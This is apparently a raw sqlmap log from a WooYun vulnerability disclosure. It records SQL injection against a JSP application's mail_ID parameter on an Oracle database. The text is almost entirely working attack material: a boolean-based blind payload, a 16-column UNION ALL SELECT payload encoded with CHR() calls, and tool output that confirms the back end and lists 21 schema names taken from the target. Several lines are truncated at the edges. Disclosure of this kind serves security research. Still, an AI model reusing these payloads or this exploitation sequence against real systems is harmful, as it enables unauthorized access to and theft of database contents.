 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' AND 2573=2573
ND 'kzAv'='kzAv
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: flag=getQTview&mail_ID=-7601ea42:148eb64960b:-7f6a' UNION ALL SEL
T NULL,NULL,NULL,CHR(113)||CHR(99)||CHR(121)||CHR(110)||CHR(113)||CHR(86)||CHR
15)||CHR(107)||CHR(112)||CHR(103)||CHR(75)||CHR(111)||CHR(86)||CHR(97)||CHR(10
||CHR(113)||CHR(111)||CHR(110)||CHR(105)||CHR(113),NULL,NULL,NULL,NULL,NULL,NU
,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[20:37:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:37:20] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[20:37:20] [INFO] fetching database (schema) names
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] GDSEIMIS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
www.wooyun.org